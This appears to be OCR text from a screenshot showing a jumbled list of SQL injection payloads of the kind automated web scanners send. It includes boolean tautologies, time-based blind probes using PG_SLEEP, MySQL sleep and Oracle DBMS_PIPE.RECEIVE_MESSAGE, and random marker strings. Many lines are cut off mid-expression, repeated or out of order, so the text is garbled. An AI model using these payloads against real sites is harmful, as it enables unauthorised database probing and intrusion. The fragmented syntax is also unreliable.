
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or